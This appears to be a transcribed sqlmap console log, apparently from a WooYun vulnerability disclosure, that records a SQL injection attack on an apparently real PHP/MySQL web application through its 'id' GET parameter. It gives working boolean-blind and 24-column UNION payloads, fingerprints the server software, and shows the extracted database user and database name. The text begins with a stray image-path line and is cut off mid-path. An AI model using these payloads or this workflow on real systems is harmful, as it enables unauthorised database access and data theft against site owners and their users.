 [10:43:59] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=49 AND 7099=7099

    Type: UNION query
    Title: Generic UNION query (NULL) - 24 columns
    Payload: id=-7810 UNION ALL SELECT NULL,CONCAT(0x7178787671,0x71795159476c79
6b524c426c6b63546a555554415864555a5779564d524d625a7057617845667570,0x716a767071)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:44:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.4, Apache 2.4.2
back-end DBMS: MySQL 5
[10:44:01] [INFO] fetching current user
current user:    'dmooo13@localhost'
[10:44:02] [INFO] fetching current database
current database:    'dmooo13_ca-fund'
[10:44:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org